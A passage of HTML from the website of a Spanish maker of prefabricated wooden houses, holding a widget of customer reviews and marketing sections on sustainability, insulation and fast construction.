class="ti-controls"> <div class="ti-next" aria-label="Siguiente reseña" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Reseña anterior" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWGjpkTJNJtrqkD7i_vC_XdokkMldjihdIzaSack_l7Ga1HOPs=w40-h40-c-rp-mo-br100" alt="Isabel Morero Gonzalez profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Isabel Morero Gonzalez </div> <div class="ti-date">02/06/2025</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">El trabajo  de Nebreda ha quedado genial. Parece otra casa. El blanco le da mucha amplitud Nos gusta  mucho. Eva  nos atendió muy bien en todo momento  y los chavales son buenos trabajadores  y atentos. 10 de 10. ⭐🌟🌟🌟🌟</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocI7J3sKkzV2E-_VuAXgmViC26A2n5vz5AP54Jt1kIuD_FOYoA=w40-h40-c-rp-mo-br100" alt="Var-Gas77 profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Var-Gas77 </div> <div class="ti-date">10/05/2025</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Muy profesionales, cumplen con los plazos acordados y precios buenos,</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocLU0ZMljwp1VnGvEykDu1jTOCai9vKf3U7jUf4ssrc54IpA4g=w40-h40-c-rp-mo-br100" alt="Pablo Pino-ybarra charro profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Pablo Pino-ybarra charro </div> <div class="ti-date">15/04/2025</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Gran trabajo de nebreda, hemos puesto los armarios de las habitaciones y una pérgola y estamos encantados, da gusto tratar con ellos y te aconsejan a la perfección,</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWbtpaCDVvpkKs7vc7tL5M0hNsLi3tFuf3ZmWvxjs1AZ4i7rLnC=w40-h40-c-rp-mo-br100" alt="Juanje Mota profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Juanje Mota </div> <div class="ti-date">28/03/2025</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Recomendable totalmente te atienden genial y los trabajos perfectos y rápido. Unos maquinas</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjV9caKtP32vEM0Y9cvblc0vpfSHbTBaLY1WneNeVyczMPwvrBcU=w40-h40-c-rp-mo-ba2-br100" alt="Mireille Chatelain profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Mireille Chatelain </div> <div class="ti-date">19/03/2025</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">No podríamos estar mas contentos con el resultado de nuestra terraza, tanto en tiempo de ejecución como con la calidad del material y del montaje (los montadores son muy profesionales, agradables, limpios y discretos, cosa que se agradece). Si volvemos hacer un proyecto de madera no dudaremos nunca en volver a Nebreda. Gracias por todo!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKwYcCJx9G9L7DiakUdK0J92xrF_7K8jK4H-67_UFC5UZpKXA=w40-h40-c-rp-mo-br100" alt="ANTONIO JESÚS CALERO profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> ANTONIO JESÚS CALERO </div> <div class="ti-date">01/03/2025</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Sin duda alguna de las mejores sino la mejor empresa de su sector en este país,muy profesionales y de las mejores calidades,le doy 5 estrellas xq no puedo darle más además muy buen trato profesional por parte de su plantilla.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJXSdr4KMaIL9g4KjcJqNADqgkYKYiLsVix7XuSTg73n_9gMA=w40-h40-c-rp-mo-br100" alt="zara molina profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> zara molina </div> <div class="ti-date">25/01/2025</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Trato genial, trabajo muy profesional, rápido y efectivo. Trabajo ejecutado: tarima y parquet de PVC.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKvn8rxtTynZJsn-ffn3T_AHO5VX_mMx1sA2_Q1dOWdJghADg=w40-h40-c-rp-mo-br100" alt="Aldo Waldo profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Aldo Waldo </div> <div class="ti-date">17/11/2024</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la reseña sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Acierto absoluto elegir a Nebreda para la construcción de mi casa. Increíble trabajo y trato. Carpinteros, fontaneros y electricistas... técnicos y comerciales...todos dispuestos a ayudar y buscar soluciones y hacer que la aventura de crear tu casa sea algo ilusionante. Tranquilidad y seguridad. En definitiva, trato personal y profesional exquisito.  Sergio, Casabermeja.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>   <div class="ti-verified-by ti-verified-by-row" data-style="1"> <div class="ti-inner"> Verificado por: Trustindex <span class="ti-info-icon"></span> <div class="ti-disclaimer">La insignia verificada de Trustindex es el símbolo universal de confianza. Solo las mejores empresas pueden obtener la insignia verificada si tienen una puntuación de revisión superior a 4.5, basada en las reseñas de clientes de los últimos 12 meses. <a href="https://www.trustindex.io/?a=sys&amp;c=wp-verified-badge&amp;url=/the-trustindex-verified-badge/" target="_blank">Leer más</a></div> </div> </div>  </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://nebredamodula.com/wp-content/uploads/trustindex-google-widget.css?1762865271"></div></div></div></div></section><section class="bde-section-5529-665 bde-section"><div class="section-container"><div class="bde-columns-5529-666 bde-columns"><div class="bde-column-5529-667 bde-column"><div class="bde-text-5529-668 bde-text"> Calidad y servicio impecables</div><h2 class="bde-heading-5529-669 bde-heading"> ¿Por qué elegir una casa prefabricada de madera?</h2><div class="bde-text-5529-670 bde-text"> Descubre las razones esenciales para elegir una casa prefabricada de madera, una opción de vivienda que redefine la comodidad y la sostenibilidad. Nuestras casas prefabricadas de madera combinan diseño innovador con eficiencia energética, ofreciéndote un hogar ecológico y acogedor. Con un proceso de construcción rápido y un enfoque en la calidad, te ofrecemos una solución habitacional que se adapta a tu estilo de vida dinámico. Explora cómo nuestras casas prefabricadas de madera te brindan la flexibilidad, durabilidad y belleza que buscas en tu próximo hogar.</div></div></div><div class="bde-columns-5529-671 bde-columns"><div class="bde-column-5529-672 bde-column"><div class="bde-icon-box-5529-673 bde-icon-box"><div class="ee-iconbox-icon breakdance-icon-atom" >                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M288 114.96L69.47 307.71c-1.62 1.46-3.69 2.14-5.47 3.35V496c0 8.84 7.16 16 16 16h149.23L192 439.19l104.11-64-60.16-119.22L384 392.75l-104.11 64L319.81 512H496c8.84 0 16-7.16 16-16V311.1c-1.7-1.16-3.72-1.82-5.26-3.2L288 114.96zm282.69 121.32L512 184.45V48c0-8.84-7.16-16-16-16h-64c-8.84 0-16 7.16-16 16v51.69L314.75 10.31C307.12 3.45 297.56.01 288 0s-19.1 3.41-26.7 10.27L5.31 236.28c-6.57 5.91-7.12 16.02-1.21 22.6l21.4 23.82c5.9 6.57 16.02 7.12 22.6 1.21L277.42 81.63c6.05-5.33 15.12-5.33 21.17 0L527.91 283.9c6.57 5.9 16.69 5.36 22.6-1.21l21.4-23.82c5.9-6.57 5.36-16.69-1.22-22.59z"/></svg></div><div class="ee-iconbox-content"><p class="ee-iconbox-title bde-h3" >Personalización y Flexibilidad</p><div class="ee-iconbox-text" >Ofrecemos una amplia gama de diseños y la posibilidad de personalizar tu casa prefabricada de madera. Esto te permite crear un espacio que refleje tus gustos personales y se adapte a tus necesidades específicas.</div></div></div></div><div class="bde-column-5529-674 bde-column"><div class="bde-icon-box-5529-675 bde-icon-box"><div class="ee-iconbox-icon breakdance-icon-atom" >                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M223.75 130.75L154.62 15.54A31.997 31.997 0 0 0 127.18 0H16.03C3.08 0-4.5 14.57 2.92 25.18l111.27 158.96c29.72-27.77 67.52-46.83 109.56-53.39zM495.97 0H384.82c-11.24 0-21.66 5.9-27.44 15.54l-69.13 115.21c42.04 6.56 79.84 25.62 109.56 53.38L509.08 25.18C516.5 14.57 508.92 0 495.97 0zM256 160c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm92.52 157.26l-37.93 36.96 8.97 52.22c1.6 9.36-8.26 16.51-16.65 12.09L256 393.88l-46.9 24.65c-8.4 4.45-18.25-2.74-16.65-12.09l8.97-52.22-37.93-36.96c-6.82-6.64-3.05-18.23 6.35-19.59l52.43-7.64 23.43-47.52c2.11-4.28 6.19-6.39 10.28-6.39 4.11 0 8.22 2.14 10.33 6.39l23.43 47.52 52.43 7.64c9.4 1.36 13.17 12.95 6.35 19.59z"/></svg></div><div class="ee-iconbox-content"><p class="ee-iconbox-title bde-h3" >Durabilidad y Resistencia</p><div class="ee-iconbox-text" >La madera es un material conocido por su resistencia y durabilidad. Nuestras casas están diseñadas para soportar diversos climas y condiciones ambientales, asegurando una larga vida útil.</div></div></div></div><div class="bde-column-5529-676 bde-column"><div class="bde-icon-box-5529-677 bde-icon-box"><div class="ee-iconbox-icon breakdance-icon-atom" >                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path d="M176 80c-52.94 0-96 43.06-96 96 0 8.84 7.16 16 16 16s16-7.16 16-16c0-35.3 28.72-64 64-64 8.84 0 16-7.16 16-16s-7.16-16-16-16zM96.06 459.17c0 3.15.93 6.22 2.68 8.84l24.51 36.84c2.97 4.46 7.97 7.14 13.32 7.14h78.85c5.36 0 10.36-2.68 13.32-7.14l24.51-36.84c1.74-2.62 2.67-5.7 2.68-8.84l.05-43.18H96.02l.04 43.18zM176 0C73.72 0 0 82.97 0 176c0 44.37 16.45 84.85 43.56 115.78 16.64 18.99 42.74 58.8 52.42 92.16v.06h48v-.12c-.01-4.77-.72-9.51-2.15-14.07-5.59-17.81-22.82-64.77-62.17-109.67-20.54-23.43-31.52-53.15-31.61-84.14-.2-73.64 59.67-128 127.95-128 70.58 0 128 57.42 128 128 0 30.97-11.24 60.85-31.65 84.14-39.11 44.61-56.42 91.47-62.1 109.46a47.507 47.507 0 0 0-2.22 14.3v.1h48v-.05c9.68-33.37 35.78-73.18 52.42-92.16C335.55 260.85 352 220.37 352 176 352 78.8 273.2 0 176 0z"/></svg></div><div class="ee-iconbox-content"><p class="ee-iconbox-title bde-h3" >Eficiencia Energética</p><div class="ee-iconbox-text" >Las casas prefabricadas de madera y nuestros sistema constructivo propio ofrecen un excelente aislamiento térmico, lo que reduce significativamente los costos de calefacción y refrigeración, asegurando un hogar más eficiente energéticamente y amigable con el medio ambiente.</div></div></div></div><div class="bde-column-5529-678 bde-column"><div class="bde-icon-box-5529-679 bde-icon-box"><div class="ee-iconbox-icon breakdance-icon-atom" >                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg></div><div class="ee-iconbox-content"><p class="ee-iconbox-title bde-h3" >Rapidez de Construcción</p><div class="ee-iconbox-text" >A diferencia de las construcciones tradicionales, las casas prefabricadas de madera se ensamblan mucho más rápido, lo que significa que puedes disfrutar de tu nuevo hogar en menos tiempo.</div></div></div></div></div></div></section><section class="bde-section-5529-680 bde-section"><div class="section-container"><h2 class="bde-dual-heading-5529-681 bde-dual-heading">               <span data-style="primary" class="dual-heading--primary">Casas prefabricadas de madera</span>              <span data-style="secondary" class="dual-heading--secondary  js-annotate"> Natura</span></h2><div class="bde-text-5529-682 bde-text"> Con una trayectoria consolidada de más de 25 años en el sector, nos hemos destacado en la construcción de casas de madera sostenibles, empleando madera de la más alta calidad. Nuestra experiencia no solo refleja la habilidad y la dedicación, sino también una visión clara hacia el futuro: un compromiso firme con la construcción sostenible. En un mundo donde la ecología y la sostenibilidad son cada vez más importantes, nuestras casas de madera prefabricadas representan una solución innovadora y consciente.</div><div class="bde-columns-5529-683 bde-columns"><div class="bde-column-5529-684 bde-column"><div class="bde-div-5529-685 bde-div"><div class="bde-image-5529-686 bde-image"><figure class="breakdance-image breakdance-image--5778"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/08/natural_home.png" width="75" height="75"></div></div></figure></div><div class="bde-text-5529-687 bde-text"> Materiales Naturales</div><div class="bde-text-5529-688 bde-text"> Priorizamos la naturalidad y la excelencia en cada uno de nuestros proyectos, utilizando madera 100% natural de la más alta calidad. Cada material es escogido meticulosamente para garantizar un resultado superior en tu hogar, fusionando naturaleza y calidad en cada rincón.</div></div></div><div class="bde-column-5529-689 bde-column"><div class="bde-div-5529-690 bde-div"><div class="bde-image-5529-691 bde-image"><figure class="breakdance-image breakdance-image--5779"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/08/sostenible_home.png" width="75" height="75" data-sizes="(max-width: 75px) 100vw, 75px"></div></div></figure></div><div class="bde-text-5529-692 bde-text"> Sostenibilidad</div><div class="bde-text-5529-693 bde-text"> Nuestra dedicación a la construcción ecológica se refleja en nuestro compromiso con la innovación y el desarrollo. El equipo de I+D de nuestra empresa trabaja incansablemente para perfeccionar y ofrecer soluciones habitacionales que no solo sean ideales, sino que también respeten nuestro valor fundamental: la sostenibilidad.</div></div></div></div><div class="bde-columns-5529-694 bde-columns"><div class="bde-column-5529-695 bde-column"><div class="bde-div-5529-696 bde-div"><div class="bde-div-5529-697 bde-div"><div class="bde-image-5529-698 bde-image"><figure class="breakdance-image breakdance-image--5780"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/08/ahorro_home.png" width="75" height="75" data-sizes="(max-width: 75px) 100vw, 75px"></div></div></figure></div><div class="bde-text-5529-699 bde-text"> Eficiencia</div><div class="bde-text-5529-700 bde-text"> La eficiencia energética es una realidad en nuestras casas de madera gracias a Nebreda Modula. Desmitificando los conceptos anticuados, garantizamos que tu vivienda estará perfectamente aislada y optimizada para un rendimiento energético máximo, combinando confort y sostenibilidad.</div></div></div></div><div class="bde-column-5529-701 bde-column"><div class="bde-div-5529-702 bde-div"><div class="bde-div-5529-703 bde-div"><div class="bde-image-5529-704 bde-image"><figure class="breakdance-image breakdance-image--5781"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/08/termico_home.png" width="75" height="75" data-sizes="(max-width: 75px) 100vw, 75px"></div></div></figure></div><div class="bde-text-5529-705 bde-text"> Aislamiento</div><div class="bde-text-5529-706 bde-text"> Nuestra metodología de construcción se equipara a la de los métodos tradicionales en términos de aislamiento, pero con un toque innovador. Utilizamos los materiales aislantes más avanzados del mercado, asegurando que tu hogar no solo sea acogedor, sino también eficiente y resiliente.</div></div></div></div></div></div></section><section class="bde-section-5529-707 bde-section"><div class="section-container"><div class="bde-div-5529-708 bde-div"><div class="bde-text-5529-709 bde-text"> PROYECTOS</div></div><h2 class="bde-heading-5529-710 bde-heading"> Todos nuestros proyectos de casas de madera prefabricadas</h2><div class="bde-columns-5529-711 bde-columns"><div class="bde-column-5529-712 bde-column"></div><div class="bde-column-5529-713 bde-column"><div class="bde-div-5529-714 bde-div"><h3 class="bde-heading-5529-715 bde-heading"> Nebreda Modula</h3><div class="bde-text-5529-716 bde-text"> Toda nuestra experiencia puesta a tu disposición para construir la casa de madera perfecta.</div><div class="bde-button-5529-717 bde-button">                                                                                                                                                                      <span data-type="url" class="breakdance-link button-atom button-atom--custom bde-button__button repont" data-loc="aHR0cHM6Ly9uZWJyZWRhbW9kdWxhLmNvbS9wcm95ZWN0b3MtbmVicmVkYS8%3D" data-window="">               <span class="button-atom__text">Ver proyectos</span>                                    </span></div></div></div><div class="bde-column-5529-718 bde-column"></div></div></div></section><section class="bde-section-5529-719 bde-section"><div class="section-container"><h3 class="bde-heading-5529-720 bde-heading"> Casas de madera prefabricadas en algunas zonas de España</h3><div class="bde-div-5529-721 bde-div"><div class="bde-button-5529-722 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/cadiz/" target="_self" data-type="url"  >               <span class="button-atom__text">Cádiz</span>                                    </a></div><div class="bde-button-5529-723 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" 